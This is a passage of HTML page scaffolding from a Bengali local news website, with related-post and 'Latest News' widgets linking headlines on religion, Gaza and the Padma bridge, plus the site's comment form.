block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1270,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "319";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "107";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="td-related-title td-block-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">একই রকম অনুচ্ছেদ</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">লেখকের আরো</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%b8%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%b6%e0%a7%81/" rel=" bookmark" class="td-image-wrap " title="মুসলিমদের মাঝে যেভাবে শুরু হয় মুদ্রার ব্যবহার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুসলিমদের মাঝে যেভাবে শুরু হয় মুদ্রার ব্যবহার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/41-3-218x150.jpg?v=1760100654"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুসলিমদের মাঝে যেভাবে শুরু হয় মুদ্রার ব্যবহার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/41-3-218x150.jpg?v=1760100654"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%b8%e0%a6%b2%e0%a6%bf%e0%a6%ae%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%9d%e0%a7%87-%e0%a6%af%e0%a7%87%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%b6%e0%a7%81/" rel="bookmark" title="মুসলিমদের মাঝে যেভাবে শুরু হয় মুদ্রার ব্যবহার">মুসলিমদের মাঝে যেভাবে শুরু হয় মুদ্রার ব্যবহার</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%9a-%e0%a6%ae%e0%a6%be%e0%a6%b8-%e0%a7%a7%e0%a7%a6-%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%9f%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="গাজায় নিহত ৬০ হাজার ছাড়াল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="গাজায় নিহত ৬০ হাজার ছাড়াল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4444-218x150.jpg?v=1753808697"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="গাজায় নিহত ৬০ হাজার ছাড়াল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/4444-218x150.jpg?v=1753808697"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%9a-%e0%a6%ae%e0%a6%be%e0%a6%b8-%e0%a7%a7%e0%a7%a6-%e0%a6%a6%e0%a6%bf%e0%a6%a8-%e0%a6%aa%e0%a6%b0-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%9f%e0%a7%87-2/" rel="bookmark" title="গাজায় নিহত ৬০ হাজার ছাড়াল">গাজায় নিহত ৬০ হাজার ছাড়াল</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a7%81%e0%a6%b2-%e0%a6%89%e0%a6%b2%e0%a7%81%e0%a6%ae-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%ac/" rel=" bookmark" class="td-image-wrap " title="ঐতিহাসিক দারুল উলুম দেওবন্দের ইতিহাস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঐতিহাসিক দারুল উলুম দেওবন্দের ইতিহাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/dewband-218x150.jpg?v=1753805915"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঐতিহাসিক দারুল উলুম দেওবন্দের ইতিহাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/dewband-218x150.jpg?v=1753805915"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/islamic/" class="td-post-category">ইসলামধর্মীয়</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%90%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%95-%e0%a6%a6%e0%a6%be%e0%a6%b0%e0%a7%81%e0%a6%b2-%e0%a6%89%e0%a6%b2%e0%a7%81%e0%a6%ae-%e0%a6%a6%e0%a7%87%e0%a6%93%e0%a6%ac/" rel="bookmark" title="ঐতিহাসিক দারুল উলুম দেওবন্দের ইতিহাস">ঐতিহাসিক দারুল উলুম দেওবন্দের ইতিহাস</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">একটি উত্তর দিন <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A6%B9%E0%A6%9C-%E0%A6%A8%E0%A6%BF%E0%A6%AC%E0%A6%A8%E0%A7%8D%E0%A6%A7%E0%A6%A8-%E0%A6%B6%E0%A7%81%E0%A6%B0%E0%A7%81-%E0%A6%B9%E0%A7%9F%E0%A7%87%E0%A6%9B%E0%A7%87/#respond" style="display:none;">উত্তর বাতিল করুন</a></small></h3><form action="https://www.bikrampurkhobor.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="মন্তব্য:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">দয়া করে আপনার কমেন্টস লিখুন</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="নাম*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">দয়া করে আপনার নাম লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="ইমেইল:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">আপনি ভুল ইমেইল দিয়েছেন</div>
			            <div class="td-warning-email">দয়া করে আপনার ইমেইল লিখুন</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="ওয়েবসাইট:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">পরবর্তী সময়ে আমার মন্তব্য করার জন্য ব্রাউজারে আমার নাম, ইমেল এবং ওয়েবসাইট সংরক্ষণ করুন।</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="মন্তব্য দিন" /> <input type='hidden' name='comment_post_ID' value='1270' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="50e875805d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>ট্যাগ সমূহ</span></h4><div class="tagcloud"><a href="https://www.bikrampurkhobor.com/tag/facebook/" class="tag-cloud-link tag-link-21815 tag-link-position-1" style="font-size: 8pt;" aria-label="facebook (1 item)">facebook<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/louhajong/" class="tag-cloud-link tag-link-66 tag-link-position-2" style="font-size: 8pt;" aria-label="louhajong (1 item)">louhajong<span class="tag-link-count"> (1)</span></a>
<a href="https://www.bikrampurkhobor.com/tag/mawa-ghat/" class="tag-cloud-link tag-link-67 tag-link-position-3" style="font-size: 8pt;" aria-label="mawa ghat (1 item)">mawa ghat<span class="tag-link-count"> (1)</span></a></div>
</aside><div class="td_block_wrap td_block_18 td_block_widget tdi_12 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_12" ><script type="rocketlazyloadscript">var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"sort":"random_posts","custom_title":"LATEST NEWS","limit":"3","header_color":"","class":"td_block_widget tdi_12","block_type":"td_block_18","separator":"","custom_url":"","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"-1270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_18";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "4768";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST NEWS</span></h4></div><div id=tdi_12 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%b6/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বঙ্গবন্ধুর জন্মশত বার্ষিকী ও শিশু দিবস পালন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20385'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বঙ্গবন্ধুর জন্মশত বার্ষিকী ও শিশু দিবস পালন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/040-696x385.jpg"  width="696" height="385" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বঙ্গবন্ধুর জন্মশত বার্ষিকী ও শিশু দিবস পালন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/040-696x385.jpg"  width="696" height="385" /></noscript></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%b6/" rel="bookmark" title="লৌহজংয়ে বঙ্গবন্ধুর জন্মশত বার্ষিকী ও শিশু দিবস পালন">লৌহজংয়ে বঙ্গবন্ধুর জন্মশত বার্ষিকী ও শিশু দিবস পালন</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-17T19:26:52+06:00" >17/03/2021</time></span>                        <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%ac%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%b6/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a6%b2%e0%a7%8b-%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8/" rel=" bookmark" class="td-image-wrap " title="শুরু হলো ভাষার মাস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="শুরু হলো ভাষার মাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2-01-07.11.46-640x360-1-80x60.jpg"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শুরু হলো ভাষার মাস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/2-01-07.11.46-640x360-1-80x60.jpg"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%81%e0%a6%b0%e0%a7%81-%e0%a6%b9%e0%a6%b2%e0%a7%8b-%e0%a6%ad%e0%a6%be%e0%a6%b7%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%b8/" rel="bookmark" title="শুরু হলো ভাষার মাস">শুরু হলো ভাষার মাস</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-01T12:04:53+06:00" >01/02/2022</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%89%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ae%e0%a6%b8-%e0%a6%86%e0%a6%95%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%a1/" rel=" bookmark" class="td-image-wrap " title="সুনিতা উইলিয়ামস: আকাশে ডানা মেলা এক নারী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" alt="" title="সুনিতা উইলিয়ামস: আকাশে ডানা মেলা এক নারী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/014-4-80x60.jpg?v=1742461013"  width="80" height="60" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সুনিতা উইলিয়ামস: আকাশে ডানা মেলা এক নারী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/014-4-80x60.jpg?v=1742461013"  width="80" height="60" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%81%e0%a6%a8%e0%a6%bf%e0%a6%a4%e0%a6%be-%e0%a6%89%e0%a6%87%e0%a6%b2%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%ae%e0%a6%b8-%e0%a6%86%e0%a6%95%e0%a6%be%e0%a6%b6%e0%a7%87-%e0%a6%a1/" rel="bookmark" title="সুনিতা উইলিয়ামস: আকাশে ডানা মেলা এক নারী">সুনিতা উইলিয়ামস: আকাশে ডানা মেলা এক নারী</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-20T14:57:25+06:00" >20/03/2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_13" ><script type="rocketlazyloadscript">var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"sort":"random_posts","custom_title":"MUST READ","limit":"3","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_13","block_type":"td_block_9","separator":"","custom_url":"","block_template_id":"","m8_tl":"","post_ids":"-1270","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4768";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MUST READ</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87/" rel="bookmark" title="ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন">ঈদে মিলাদুন্নবীতে সারাদেশে ব্যাপক আয়োজন</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-29T18:43:55+06:00" >29/10/2020</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%88%e0%a6%a6%e0%a7%87-%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%ac%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%a6%e0%a7%87/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%9a%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%87%e0%a6%be/" rel="bookmark" title="পদ্মা সেতুর কাজ চলছে করোনায় পরিবর্তিত কর্মপদ্ধতিতে ২ শিফটে">পদ্মা সেতুর কাজ চলছে করোনায় পরিবর্তিত কর্মপদ্ধতিতে ২ শিফটে</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-05T09:27:25+06:00" >05/05/2020</time></span>                    <span class="td-module-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%b0-%e0%a6%95%e0%a6%be%e0%a6%9c-%e0%a6%9a%e0%a6%b2%e0%a6%9b%e0%a7%87-%e0%a6%95%e0%a6%b0%e0%a7%87%e0%a6%be/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

